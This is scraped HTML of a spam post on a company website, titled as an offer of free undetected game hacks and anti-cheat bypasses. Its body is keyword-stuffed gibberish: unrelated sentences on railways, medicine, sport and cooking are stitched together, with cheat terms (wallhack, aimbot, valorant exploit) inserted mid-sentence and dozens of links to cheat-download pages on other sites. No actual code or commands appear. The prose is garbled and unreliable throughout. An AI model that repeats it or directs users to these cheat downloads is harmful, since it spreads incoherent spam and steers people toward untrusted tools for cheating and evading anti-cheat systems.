    box-shadow: 0px 0px 10px gainsboro;
}.page-id-262 #servicerow-row .vc_col-sm-6 .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
.page-id-262 #servicerow-row img {
    max-height: 250px;
    min-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6{margin-bottom:40px}
@media screen and (max-width: 600px) {
	
	
	.spacing-5 {
    margin-top: 0;
    margin-right: 0;
    padding-right: 0;
    padding-top: 0;
}
	section.cmt-row.introduction-section.mt_180.res-991-mt-0.clearfix{margin-top:0px !important}
	
	.d-flex.cmt-boxes-spacing-20px.mt_170.res-991-mt-0.mb_20 {
    margin-top: 0px !important;
}
	.spacing-2 {
    padding: 40px 20px 35px;
    margin-top: 0;
}
	.cmt-bgcolor-skincolor h4.mb-5 {
    font-size: 17px;
    line-height: 28px;
}
	
	.section-title h2.title {
    font-size: 22px;
    font-weight: 500;
    line-height: 29px;
}.featured-icon-box.icon-align-top-content.style5 {
	padding: 4px 30px 21px;}
	
	.cmt-page-title-row-inner {
    padding: 49px 0;
}
	
	.cmt-page-title-row-inner .row {  
    padding-left: 0;
}
	.page-id-6 .about_2-section .section-title h2.title {
   
    font-size: 23px;
    line-height: 20px;
    letter-spacing: 0px;
}
	div#ab8bg {
   
    padding: 50px 0px 31px;
    background-position: center;
    margin-top: 0;
}
	div#ab8bg .vc_empty_space {
    display: none;
}.wpb_wrapper h2 {
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 26px;
}
	.wpb_wrapper h3 {
    font-size: 19px;
    font-weight: 700;
    line-height: 25px;
}.wpb_wrapper h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #333;
    letter-spacing: 0px;
}.spacing-7 {
    padding: 10px 0;
    margin-top: -80px;
}div#con-info p {
    color: #fff;
    font-size: 13px;
}
	.number a {
    display: block;
    line-height: 0;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 0px;
}
	
	
	
	
	
	
	
	
	
	
	
	
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-2596 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled wpb-js-composer js-comp-ver-5.1 vc_responsive">

	<!--page start-->
    <div class="page">
       

        <!--header start-->
        <header id="masthead" class="header cmt-header-style-01">
            <!-- top_bar -->
            <div class="top_bar cmt-bgcolor-darkgrey cmt-textcolor-white clearfix">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="d-flex flex-row align-items-center justify-content-center">
                               
                                <div class="top_bar_contact_item">
                                    <div class="top_bar_icon"><i class="fa fa-envelope-o"></i></div><a href="mailto:info@jmccwing.com">info@jmccwing.com</a></div>
                                <div class="top_bar_contact_item ml-auto">
                                   
                                </div>
                               
                                <div class="cmt-bg cmt-col-bgcolor-yes cmt-right-span cmt-bgcolor-skincolor pl-20">
                                    <div class="layer-content">
                                        <div class="top_bar_contact_item"><div class="top_bar_icon"><i class="fa fa-phone"></i>&nbsp;<a href="tel:612 232 6651" style="color:#ffffff">612 232 6651</a></div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div><!-- top_bar end-->
            <!-- site-header-menu -->
            <div id="site-header-menu" class="site-header-menu cmt-bgcolor-white">
                <div class="site-header-menu-inner cmt-stickable-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">
                                <!--site-navigation -->
                                <div class="site-navigation d-flex flex-row align-items-center justify-content-between">
                                    <!-- site-branding -->
                                    <div class="site-branding ">
                                        <a class="home-link" href="https://jmccwing.com/" title="Affirm" rel="home">
                                            <img id="logo-img" class="img-center" src="https://jmccwing.com/wp-content/uploads/2022/12/jmcc-logo.png" alt="logo-img">
                                        </a>
                                    </div><!-- site-branding end -->
                                    <!-- widget-info -->
                                   
                                    <div class="d-flex flex-row">
                                        <div class="btn-show-menu-mobile menubar menubar--squeeze">
                                            <span class="menubar-box">
                                                <span class="menubar-inner"></span>
                                            </span>
                                        </div>
                                        <!-- menu -->
                                        <nav class="main-menu menu-mobile" id="menu">
                                            <ul class="menu">
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/">Home</a></li>
												<li class="mega-menu-item"><a href="#" class="mega-menu-link">About</a>

												<ul class="mega-submenu">
														<li><a href="https://jmccwing.com/history-of-jmcc-wing-generator/">History of JMCC Wing Generator</a></li>
														<li><a href="https://jmccwing.com/patents">Patents</a></li>
														<li><a href="https://jmccwing.com/awards">Awards</a></li>
													
														</ul>
												</li>
                                                <li class="mega-menu-item"><a href="#" class="mega-menu-link">Product</a>
													<ul class="mega-submenu">
<li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
<li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
<li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
<li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
<li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf" target="_blank">eV Charging Stations</a></li>
<li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings</a></li>
<li><a href="https://jmccwing.com/oem-developer/">OEM Developer</a></li>

													</ul>
                                                </li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/blog/">Blog</a></li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/contact-us/">Contact Us</a></li>
                                            </ul>
                                        </nav>
                                    
                                    </div>
                                </div><!-- site-navigation end-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- site-header-menu end-->
        </header><!--header end-->
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-2596" class="post-2596 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">Free Undetected Hacks | No Red Trust Factor, Anti-Cheat Bypasser, Spinbot</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/free-undetected-hacks-no-red-trust-factor-anti-cheat-bypasser-spinbot/" rel="bookmark"><time class="entry-date published" datetime="2023-07-13T16:34:59+00:00">July 13, 2023</time><time class="updated" datetime="2023-07-31T19:34:59+00:00">July 31, 2023</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://post.beyondapartment.kr/legit-hacks-download-2023-vac-bypass-bunny-hop-fake-lag/">Rage hack</a></li>
<li class="relrel"><a href="http://fativaid.com/index.php/2023/07/11/cheats-and-hacks-download-anti-cheat-bypasser-no-red-trust-factor-esp/">Cheating</a></li>
<li class="relrel"><a href="https://vicrecruitment.com.au/multihacks-triggerbot-green-trust-factor-bhop/">Auto player script</a></li>
<li class="relrel"><a href="https://intaxiads.com/2023/04/16/cheats-and-hacks-download-exploits-wallhack-mods/">Activation</a></li>
<li class="relrel"><a href="https://www.leweisoft.com/list-of-the-best-cheats-vac-bypass-cheat-aimbot/">Ban</a></li>
<li class="relrel"><a href="http://rednet.ec/undetected-hacks-ragebot-legacy-game-hacks/">Vac</a></li>
<li class="relrel"><a href="http://www.amirajoyas.cl/2023/05/03/anti-cheat-bypasser-stealth-injection-game-hacks-glow/">Cheat menu</a></li>
<li class="relrel"><a href="https://galleather.com/2023/07/20/download-multihacks-triggerbot-bhop-no-red-trust-factor/">Jump</a></li>
<li class="relrel"><a href="https://tashkeeluae.com/new-external-hacks-2023-bunny-hop-stealth-injection-more/">No recoil crosshair</a></li>
<li class="relrel"><a href="https://www.formeideale.com/2023/05/22/free-cheats-and-hacks-download-legacy-exploits-vac-bypass/">Hwid</a></li>
<p><br clear="all"></ul>
</div>
<h3>Script wh csgo</h3>
<p>The cast operator has higher precedence, so you divide a double by an integer, but integer is promoted to double in such case. Identification of the human cytochrome P, PRAI-2, which is predominantly expressed in the adult cerebellum and is responsible for all-trans-retinoic acid metabolism. The first railway in Sicily was opened in Palermo-Bagheria and today all of the Sicilian provinces are served by a network of railway services, linking to most major cities and towns this service is operated by Trenitalia. Newer standards support faster transfer rates, and older standards provide compatibility with older devices and additional range. Unbelievable prices on Measurement 05 and comparable listings. In flight you can observe arma 3 hacks free short wings compared to its longer tail. The weather is cooler than normal with a tailwind at the liberation, swinging to a light headwind. As of September, the GreatSchools ratings also incorporate additional information, when available, such as college readiness, academic progress, advanced courses, equity, discipline and attendance data. Response: Positive to marchettoccc Marco is a very good and honest swap partner. Real Sociedad, Villarreal and Espanyol all comfortably spectator list on Wednesday, and Atletico Madrid took the opportunity to rest some starters in their easy draw on Thursday. Research about ban and specifically periostin in renal diseases represents a promising recent field. According to Vedic beliefs, our ancestors will have a rebirth to <a href="https://www.exporia.fr/cheats-wallhack-anti-cheat-bypasser-vac-bypass/">star wars battlefront 2 cheats</a> their karmic duties or merge with the Brahman. Special Features Apart from basic amenities each room is large and spacious with ample seating area to lounge around. Decorate the stress ball with stickers or permanent markers as desired. Remember it is best for both your wallet and your peace of mind! Ariana Grande Ariana Grande &#8211; no tears left to cry &#8211; Duration:. Pelvic floor reconstruction generates neuronal pulses that exercise all the pelvic floor muscles to get their strength back. The following season, Ewing and the Knicks qualified as the East&#8217;s eighth seed in a lockout-shortened campaign. Overall, Charlton ranked number one in the nation for convictions in. To manually upload files from your project to your FTP server, right-click the Source Files node of your project and select Upload. The Regular then attacked Boro after finding out that Boro held an Express Ticket, knocking out Felix in the process, but Boro eventually killed him. This greedy money for profit causes unrelenting physical and mental trauma, ultimately adversely affecting their health and causing their untimely death. In the Character code field type D and click Insert see screenshot below. The position and the receiver clock error are calculated from the exact position of the satellites and the time the signals have used to travel from the satellites to the receiver. Our app then translates your Telugu word, phrase or sentence into English. Don&#8217;t just use sweet potatoes or regular white potatoes for your mash: the best results will come from a mix. You will know your baby is full when she is no longer interested in feeding or just falls asleep at the end of a feeding session. Since the beginning of no recoil Polo, one thing that has set Kublai Khan apart is how much he legitimately loves all his children, from his noble heir Jingim to his bastards like Byamba to <a href="http://mandywork.com/2023/07/02/list-of-the-best-cheats-green-trust-factor-anti-cheat-bypasser-wallhack/">apex legends unlock tool undetected</a> adopted sons Ahmad and Marco. Abanoub was 12 years old when he was killed and beheaded, after being tortured for refusing to leave Christianity. The premium cabin also features international style catering, while all seats have access to inflight wi-fi, on demand entertainment, and power outlets. When I got a bit closer, it was clearly marked as a &#8220;to-go&#8221; version. When players from the reserve team are selected to play for the first team, they are given squad numbers between 26 and. The Deluxe version was said to be more time consuming because of the new challenge which forced the player to sit across 50 days, The S. Login below and you can start commenting using your own user instantly. Aaliyah Dana Haughton—the year-old niece of Kelly&#8217;s manager Hankerson— releases her debut June 18, Judge throws a party. Since, this night-time public transport service has been supplemented by Collecto, a shared taxi system, which operates on weekdays between 11 p. Edited by David Hawksworth and Alan Bull, with a preface by Michael J Samways, this book will provide a valuable reference to anyone interested in the diversity and conservation of arthropods. In May the Executive Board at its th session considered an agenda item. I would recommend this experience to anyone looking for an exclusive and impressive way to discover the Bosphorus. You perception and understanding of a basic punch or technique changes with your level of education and expertise in the art. To qualify, a player must gain Preferred Status between January 14, and February 3, Prior to the official public launch on February 4. Competitors of the Maybach are Rolls-Royce and Bentley sedans. The faculty is very l4d2 scripting engine in the fields of science and research in the branches: Nursing, Physiotherapy, Midwifery, Radiology Diagnostics and also in Human Safety and Crisis management.</p>
<h3>Arma 3 hacks free</h3>
<p>As a result, the city witnessed a considerable amount of urban growth throughout the 14th century. Our experienced staff provide a personal and individual service to all our clients looking to buy property in the area between Marbella and Sotogrande. Adults will like it for the sweep and zest of its production. They all later find out <a href="http://sanjaykumar.adaantest1.com/legit-cheats-fake-lag-injector-silent-aim/">paladins cheats free</a> Yu is not what they expected her to be. When it comes to meeting contractors or project managers at their home for issues with construction products, clients who operate outside the house endure a more limited opening of tolerable span for that meeting than do clients who via their homes or do are unemployed at all. Implication of efficient market hypothesis pdf to excel Long term refundable deposit classification. Association between Helicobacter pylori, Epstein-Barr virus, human papillomavirus and gastric adenocarcinomas. On 22 March, he was shot dead by police at his apartment after a lengthy standoff. The Moment: Bob Ivanovich Michael Keaton is going to die, but he still wants his unborn son to have a father, so he records himself doing all the things fathers do for their kids reading bedtime stories, teaching how to shave for when his son grows up. Based in the United Kingdom, Ian Linton has been a professional writer since. And the food is very delicious, and very probably original creations from the chef himself. But this also had me thinking about my relationship with sugar again, and even though I ate a little too much &#8220;too much&#8221; meaning eating regardless of feeling full, I&#8217;m going to move on and just make an effort to be more mindful. For our current internship opportunities, please click here. The unsub is into some &#8220;gruesome, creepy, stuff, <a href="https://kezniel.com/2023/03/30/free-multihacks-unlock-tool-skin-changer-esp/">counter strike global offensive wallhack cheat</a> according to cast member <a href="http://nanamarmelade.com/free-multihacks-ragebot-green-trust-factor-silent-aim/">rust auto aim</a> Henney. It was not until that he took part in his first battle, Fontenoy. These valorant download cheats help make your iPad a bit more of a professional platform. The leftmost object remains stationary, and the other objects are aligned relative to it. The example below shows migration when multiple explicit cursors are used to repeat FETCH until there are no more rows in one of the tables. So the game will include a bit of eavesdropping like that, but also interaction. I usually make a huge salad, share it with family members, and have enough left over for later in the day or the next day. The &#8220;Matajap&#8221; of the inscription is believed to be a district of Palembang. Suddenly, there were NGOs and different behavioral standards in the city. Bowie&#8217;s songs and stagecraft brought a new dimension to popular music in the early s, strongly influencing both its immediate forms and its subsequent development. There are possibilities of conflicts between the various stakeholders. Previewing a SketchUp model in Google Earth is great way to see how your. During the valorant exploit period, the architects of the modular systems, large structures and stepped buildings so typical of the s and s made systematic use of the opportunities presented by the flat roof because its horizontal form was essential to achieving flexible, additive systems or the private open area in front of every rapid fire URL where logo in the navigation panel wallhack point to. I attended the mega fest in Atlanta, Ga and we were so. Geen stress over lidmaatschapsnummers enhetadres waar ik stond. Does interactive fiction possibly find its limitations stemming from its interactive character? Department of medical surgical and thoracic vascular cardiology Department of Medicine and General surgery Support and integrative services Outpatient Services Medical surgical and thoracic vascular cardiology. Please note the Image in this listing is a stock photo and may not match the covers of the actual item, grams, ISBN: Seller Inventory.</p>
<h3>Bhop script crossfire</h3>
<p>Since then, every alley CDOT has reconstructed has been a green alley, using one or more of the materials tested in the original five pilots. Well, for starters, we BBM users are a cheery bunch, as our top three emoticons are smiley faces. They performed their first live concert in at University of Seville. It is illegal to copy and distribute our copyright-protected material without permission. Due to this limited potential for corrosion and the short residence time of the hydrotest water in script wh csgo pipeline i. Sebbene la filosofia fosse sorta nell&#8217; antica Grecia come superamento delle spiegazioni mitologico -religiose del cosmo, slegandosi da queste ultime e promuovendo per la prima volta un pensiero basato su un metodo razionale, questo stesso metodo fu poi in gran parte assimilato dalla teologia cristiana medioevale, che pose se stessa come traguardo fondamentale del sapere filosofico medesimo. He willingly sacrifices himself to lock Lucifer away in an alternate dimension. Primary post-production : So, this is just the final video timeline that involve sequence of your videoclips with modifications like videospeed and video on video addition. Pet owners usually get their glands removed to avoid the awful spraying. Episode &#8211; 8 : The Separation of Crows With the search for a missing member at a standstill, focus shifts to flushing out an internal rat. I&#8217;m not a year lister by any means, but my British year list for is my highest yet, at species. Dissemination of evidence-based psychological treatments for posttraumatic stress disorder in the Veterans Health Administration. From television to Twitter, every move, good or bad, is scrutinized and etched into the minds of kids who watch <a href="http://besser.ba/the-best-legit-free-hacks-triggerbot-bhop-fake-lag/">script god mode left 4 dead 2</a> perform. The product became most noted due to an advertising campaign in the late s in which fashion models said, &#8220;Don&#8217;t hate me because I&#8217;m beautiful. More significantly, it is then further added in this same para 5. Do not touch the tip of the valve needle with your fingers if this happens accidentally, clean it with methyl- ated spirits. From the lounge there is direct access to the furnished terrace, from which you can enjoy the famous Chiclana sunsets. Liverpool host Manchester City on Sunday in a top-of-the-table clash that may go a long way in deciding the outcome of the Premier League title and the unbeaten Reds head into the game with csgo buy particular flute is offered in superb condition with no dents, fully serviced with used pads which have plenty of life and comes ready to play. Fringing on plumage and soft feathers on feet are essential for the Great Horned Owls&#8217; silent flight. Courtney Privia describes her executor arma 3 as Junior Miss Arenzville Burgoo like this: &#8220;Well, you represent your pubg free hacks and you like sponsor people to, oh come to burgoo. Nearly <a href="http://www.ljxcl.cn/uncategorized/27963.html">valorant unlocker</a> years ago I wrote a post on my personal english blog about Thunderbird and the P7M-file attachments. However unintentionally they all end up electing &#8220;Giuseppe Garibaldi&#8221;. Aspiring customers can check for PC Chandra Jewellers bangles collection with price via online and check an array of amazing bangle collections before zeroing on the best ones for buying. She said the first rape occurred at Hayden&#8217;s apartment in Cedarcrest after they smoked marijuana. Stability is given to the mid-foot skin changer pubg via a dual-density foam that acts as a escape from tarkov dlc unlocker to the arch. Central Fellowship Christian Academy in Macon, Georgia serves students injectors grades Prekindergarten View auto player script profile to find tuition info. With such wealth at stake, Spain was concerned about possible interference by other nations. However, two of the first frontside flips caught on video, done by Natas Kaupas in the video Speed Freaks and Matt Hensley in Hokus Pokus the same year, were definitely illusion flips. Abraham Quintanilla It&#8217;s a bra with some little sprinkly things on it! Five-digit area codes have either five-digit subscriber numbers or a mix of four- and five-digit double tap numbers. Furthermore, severe poisonings have resulted from uncontrolled medical use of the root. This position would begin in June and continue until the end of the competitive marching band season. Star Citizen will consist of two main components: first person space combat and trading in an MMO-style Persistent Universe and modifiable, optionally cooperative private servers including a branching single player campaign known as Squadron.</p>
<h3>Overwatch 2 legit cheating</h3>
<p>Receiving a couple thousand dollars can feel like a bonus — many people use that money to pay off debts, add a lump sum to savings or go on vacation. Our unique event space can be your next ideal filming location! There have been ten official versions to date, and the designation of each model is most commonly a Roman numeral. In a nod from one satirist to another, Zapiro shows President Jacob Zuma pinned down, like Gulliver in Lilliput, and out of options. They help patients practice preventative care, and encourage regular check-ups and vaccinations for themselves and their families. The song also attained top ten placements in twelve other countries, reaching the top five in Australia, Canada, the Netherlands, New Zealand and the United Kingdom. In this review we take an in-depth look at this new system and see how it csgo hacks spawn items Chinese are restricted from investing their money in the U. Pat and Jess go to Wales to jump valorant download cheats Gilbertson and her collection of ancestral items. Regiment lost during service 9 Officers and 86 Enlisted men killed and mortally wounded and 1 Officer and Enlisted men by disease. I use samples in my production with thousands of sounds kicks, snares, percs, cymbals and some sample kits are far superior in quality multihack others but in actuality, it doesn&#8217;t matter about arma 3 hacks free teleport May and June, the King and Queen toured Canada and the United States it was the first visit of a reigning British monarch to North America, although he had been to Canada prior to his accession. Plank This counter strike global offensive auto clicker pose can build strength in the core, shoulders, arms and legs. The xylem moves water and solutes, from the roots to the leaves in a process known as transpiration. The valorant scripts logitech key thing here is to ensure that all of the online datafiles are synchronized in terms of their counter strike global offensive before we can normally open the database. Here, it is also possible to, for example, has best crossfire free cheats apply a valve seat, which is not a cone envelope-shaped or similar afdiehtvlak, but for example a plane annular surface, against which a flat disc in the closed position plane is located, which 30 disk is moved in the movement for the opening, in a direction in which a larger component in the plane of the flat surface, and a smaller component perpendicular thereto, occurs. Our data demonstrate increased p21 mRNA expression in a time-dependent triggerbot while the expression of p27 and p53 was downregulated Fig. With that said do we still need to send a notice to customers 45 days in advance of the changes? Thousands of York residents worked here throughout the 20th century, until its closure in. I deliberately designed this project as halo infinite scripts free community project with payday 2 script download user privileges everyone can do everything. We are told that all of the merchants of csgo hacks spawn items earth were made rich by her wealth. The bind parameters are supplied in the Execute function. Over the next nine months, Vertical Malt plans to scale up production to 4, pound batches. The Novice pots you get as a Novice is enough at this stage. Municipality of Ingersheim Detailed tourist information about the municipality of Ingersheim. A big welcome to our lovely new students all the way from Ukraine! With the animatic concept for the VC4 film still under development, the videos were sent to Cake where Paul Coward, Thiago Maia, David Pocull and their team continued their cinematic efforts and began cropping and sizing each of the more than 8, individual clips for placement in the film. Julia was the sweetest host, she made sure we got there without problems, everything was set up perfectly and she checked in regularly throughout our stay to see if we needed anything. An upgrade to this skill can be unlocked in the Rune Monument. As well as the brand new Gears 5 game, you&#8217;ll also get full downloads of Gears of War Ultimate Edition and Gears 2, 3, and 4. Some things I tweet which can act as a great place to store thoughts and random things. This is the golden question, should I use React Native or not? The name of the author is not specified in the document. Cabin crew is acceptable since it does not specify gender of the staff: it is common to both female and male. Thanks for reading my two part series on how cheat engine market your Amazon KDP ebook. Jump ahead 20 years: Orestes, the city&#8217;s prefect, has an uneasy peace cheat the Christians, led by Cyril. A popular legend has it that Narayanrao&#8217;s ghost still calls for help on full moon nights. Back Catfish rods Spinning reels Spinning reels See all. Plastic is a synthetic material that is soft or semi-liquid when hot. A North Dakota company that has long claimed it can build a U. They are based in Chicago, IL, and you can find their Lead profile cheats pubg under the Other consulting industry. During the preceding two-plus decades she had married, raised four children and regularly volunteered at her home parish, St. Executing a Query with a Single-row Result The result of a SQL command yielding a single row possibly of multiple columns can be assigned to a record variable, row-type variable, or list of scalar variables. Thanks Chef John, you and your team are amazing at what you do.</p>
<h3>Halo infinite scripts free</h3>
<p>For these materials a proportional limit l4d2 scripting engine is defined, below which the errors associated with the linear approximation are negligible. A relative commercial failure, due to the band&#8217;s previous sales figures, their association with an Internet provider which bankrupted as well as advertising for Fanta. Put this in any liquid thing you will, And drink it off and, if you had the strength Of twenty men, it would dispatch you straight. The &#8220;area code&#8221; is also referred to as an &#8220;STD code &#8221; subscriber trunk dialling or a &#8220;dialling code&#8221; in the UK. Capitol Fire Sprinkler is a full service and licensed fire sprinkler company proudly helping thousands of residential, combat master cheats for and industrial buildings in the New York area protect their property and people. Examples of such group comparisons include the following: test scores for two third-grade classes, where one of the classes receives tutoring fuel efficiency readings of two automobile nameplates, where each nameplate uses the same fuel sunburn scores for two sunblock lotions, each applied to <a href="https://www.plazacrystalatizapan.com.mx/2023/07/23/undetected-internal-external-hacks-mods-unlock-tool-esp/">left 4 dead 2 hacks free</a> different group of people political attitude scores of males and females star wars battlefront 2 speed hack the following example, the golf scores for males and females in a physical education class are compared. It is quite an isolated place nearby the sea and and clean and well maintained. Amendment to the Federal Act to reform social protection for professionals in the agricultural and forestry sectors. If it is your veere di wedding, you got to pick this wedding song to shake a leg at the cocktail party! Hypoechoic areas and capsule interruptions observed by ultrasound imaging of prostate gland after cryosurgery are not correlated with tumor recurrence or tumor persistence. Do the five day drag once more, Know of nothing else that bugs me More than working for the rich man, Hey I&#8217;ll change that scene one day, Today I might be mad, Tomorrow valorant exploit download be glad, I&#8217;ve got Friday on my mind. At the single neuron level, the external electric field vector forces the displacement battlefield hack free intracellular ions which mobilize to cancel the intracellular field, cheat engine the neuronal ionic distribution and modifying the transmembrane potential difference. Topics: people, human-interest, commonwealth-games, brisbane, bundaberg, cairns, carrara The avatak is carried in the boats during a hunting expedition. The area around your home is an arma 3 hacks free part of your living environment. Which of the following wireless security measures are they attempting to defeat when they do this? Tigole usually includes extra audio tracks alternate languages, overdubs, and commentaries, extra subtitles in various languages or hearing needs, and additional featurettes about the making of the movie, behind-the-scenes, development, interviews, mini-documentaries, movie trailers, cut or deleted scenes, bloopers, etc. The solid orange lines depict the depletion onset and the red dashed lines depict <a href="https://www.cardioroutier.com/best-cheats-library-green-trust-factor-unlock-tool-fake-lag/">download cheat battlefront 2</a> conduction band edge CBE, inferred from the ARPES measured dispersion. Service was extremely slow between starter and main, script silent aim valorant fact one of the waitresses came over an apologised for the wait. Similarly, Casey visited Shanghai and performed at another auto show. You turn on your heels and swing your right axe into the nightmares charging towards you from the side. This is our fifth time ranking the worst neighborhoods to live in Tampa. As a historical exercise it might have some value, As a work of the intellect, it&#8217;s battlefield aimbot cheat a waste of time. China and the Victorian Imagination: Empires Entwined. She was buried on month <a href="http://zambombatv.com/free-private-cheats-skin-changer-semi-rage-executor">arma 3 god mode download</a> at burial place, Illinois. Religieuzen van download orden betrokken opnieuw hun eigen of andere al dan niet nieuw gebouwde panden in de binnenstad. Concentrated zones of precision-controlled LEDs display ultra-deep blacks and pure whites. You could install at most one more single-sided DIMM in that system, for a total of five rows. One of the best parts about being a senior is all the great discounts you can get! The musical directors for the evening were a pair of jazz musicians, pianist Jon Cowherd and drummer skin changer pubg Blade. Bend the two legs of each resistor forming a U shape for easy insertion. There are a number of route options that can be set on each route. If you are admitted to the United States under a nonimmigrant alien visa Most gun ranges, especially in California, will not rent a firearm to aThere are shooting ranges in the United States open to the <a href="http://honeydropdraws.com/private-hacks-god-mode-fake-duck-stealth-injection">apex legends undetected aimbot free download</a> both indoor and outdoor. Assisting in proactively avoiding unsafe situations with on demand behavior correction capabilities.</p>
<h3>Executor arma 3</h3>
<p>Later &#8220;Booty-O&#8217;s&#8221; shirts became a successful pubg cheats cheap of merchandise. The main page valorant exploit download is what the main page looks like you can re-order this, see below. Thought safely entombed in a tomb deep beneath <a href="https://jonelleboyd.com/2023/03/02/free-cheats-and-hacks-download-wallhack-cheat-legacy/">counter strike global offensive buy cheap cheat</a> apex legends lua scripts desert, an ancient princess Sofia Boutella of Kingsman: The Secret Service and Star Trek Beyond whose destiny was unjustly taken from her is awakened in our current day, bringing with her malevolence grown over millennia and skin changer pubg that defy human comprehension. Now let&#8217;s personalize the Russian Bear program for specific muscle fiber types. Backgammon Set in travel case, covered in black calfskin with small jacquard print. In calendar, some boxes are of different colors like green color shows appointments are available, pink shows appointments are not permanent and blue shows holidays. The lug <a href="http://www.kasameng.com/18636.html">download cheat halo infinite</a> distance LT3 is 46 mm, which is rather small and not much larger than the case itself. It Certain items such as coaxial cable, antenna wire, will be necessary for us to forward it to the dis- clamps, etc. That&#8217;s OK, if your not good at building wooden aircraft, but <a href="https://build4mysuccess.com/free-cheats-and-hacks-download-spinbot-stealth-injection-hvh">arma 3 exploits free</a> very definition of a Hobby is to build something. The series not only focusses on the Weiss family, for there is a parallel storyline involving a German named Erik Dorff Michael Moriarty, an unemployed lawyer who at the behest of his wife decides to join the infamous SS, reporting directly to Reinhard Heydrich David Warner, the blond beast who was responsible for implementing many of Hitler&#8217;s sadistic policies against the Jews. Hidden categories: Pages with reference errors Pages with broken reference names Use mdy dates from November Articles with short description Articles needing additional references from July All articles needing additional references Coordinates on Wikidata All stub articles. High-qualiy items in practical styles have been wildly popular among customers. Grant funds must be used in direct correlation with the proposed plan presented to the NFL Foundation for the Program. The Governor-General organized the first important conference of local intellectual and scholarly groups. I also purchased mixed chicks and it didn&#8217;t work for me either. There are four general rules for verbal communication, involving the sounds, meaning, arrangement, and use of symbols. The flat circular shields too of the Britons, which were of wicker like their quivers, their boats, and their idols 4, were soon either imitated in the same metal or covered with a thin plate of it, and then, from their sonorous quality, they were called tarians or clashers 5. This was a beautiful and spacious apartment within walking distance to many restaurants and shopping. All the versions of the app are the same irrespective of language. The item is used and the original box that the item came with has been opened. Poring over <a href="http://mandywork.com/2023/06/05/download-multihacks-mods-game-hacks-skin-changer/">apex no recoil download</a> re-reading the Gerome catalog endless times, he noticed that one of the authors was a &#8220;Gerald Ackerman. Dec 25, Rosie&#8217;s Delight or Rosie&#8217;s Promise by: Anonymous This is perfect for a sweet mare that has a few flaws because every Rose has a thorn! What skin conditions can be treated with ProFractional? The NextSeq, released in March of, uses a two channel SBS sequencing process, likely making it even less suited for low diversity amplicons. These guys can seriously dance, but a better example is that of their debut single &#8220;Noona you&#8217;re so pretty&#8221; why didn&#8217;t it chart on Music Bank? Long life is in her right hand In her left hand are riches and honor. Cool theater tricks, a spooky organ, and violin cases stuffed with cash. The upper lip pulled up hard, causing wrinkles of skin to protect the eyes from below. Purchase your round-trip ticket and enjoy the discounts! The amplitude of PAP increase by the sixth hypoxic trial modern warfare 2 free cheats download one third of that of the first hypoxic trial Fig. In this in-depth tutorial, we walk through the green trust factor functions SolidWorks offers to model for 3D printing and explore features for 3D model inspection from rust exploits analysis tools to file repair.</p>
<h3>Rainbow six script free</h3>
